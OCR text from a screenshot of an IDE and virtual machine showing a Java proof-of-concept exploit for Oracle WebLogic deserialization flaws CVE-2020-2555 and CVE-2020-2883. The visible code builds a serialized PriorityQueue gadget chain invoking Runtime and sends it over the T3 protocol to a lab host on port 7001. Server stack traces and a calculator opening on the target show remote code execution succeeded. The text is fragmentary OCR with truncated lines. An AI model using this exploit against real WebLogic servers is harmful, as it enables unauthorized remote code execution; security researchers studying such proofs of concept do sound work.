 1: Pro
CVE-2020-2555-master C:₩Users₩dmkim₩Downloads
.idea
lib
out
production
CVE-2020-2555-master
com
supeream
payload
serial
ssl
weblogic
CVE_2020_2555.class
CVE_2020_2883.class
Main.class
META-INF
weblogic
src
com.supeream
payload
serial
ssl
weblogic
CVE_2020_2555
CVE_2020_2883
Main
META-INF
weblogic
.gitignore
CVE-2020-2555-master.iml
7: Structure
2: Favorites
Ant
65 queueArray[0] = Runtime.class;
66 queueArray[1] = "1";
67
68 // serialize
69 byte[] payload = Serializables.serialize(queue);
70
71 // T3 send, you can also use python weblogic_t3.py test.ser
72 T3ProtocolOperation.send( host: "192.168.201.132", port: "7001", payload);
73
74 // test
75 serialize(queueArray);
76 // deserialize();
77
78 }
79
80 public static void serialize(Object
81 try {
82 ObjectOutputStream os = new
83 os.writeObject(obj);
84 os.close();
85 } catch (Exception e) {
86 e.printStackTrace();
87 }
88 }
89
90 public static void deserialize() {
91 try {
92 ObjectInputStream is = new
is.readObject();
Run: CVE_2020_2883
"C:\Program Files\Java\jdk1.8.0_231\bin\java.exe" ...
weblogic version:12.2.1.4
Process finished with exit code 0
6: TODO 4: Run 0: Messages Terminal
Build completed successfully in 2 s 646 ms (a minute ago)
Ubuntu19_Desktop - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu19_Desktop
Activities Galculator Jul 28 20:35
gpsfly@ubuntu: ~/Oracle/Middleware/Oracle_Home/user_project...
mparator.java:71)
singComparator(PriorityQueue.java:7
21)
PriorityQueue.java:687)
riorityQueue.java:736)
t(PriorityQueue.java:796)
stacktrace
>
<Jul 2 JVM> <BEA-000503> <Incoming message
heade
java. XProcess cannot be cast to java.lan
g.Comp
java.l Process cannot be cast to java.lang
.Compa
actorComparator.compare(ExtractorCo
mparat
singComparator(PriorityQueue.java:7
21)
PriorityQueue.java:687)
riorityQueue.java:736)
at java.util.PriorityQueue.readObject(PriorityQueue.java:796)
Truncated. see log file for complete stacktrace
>
galculator
File Edit View Calculator Help
0
C AC <-
( ) MS MR M+
7 8 9 / sqrt
4 5 6 * %
1 2 3 - =
0 . +/- +
?
a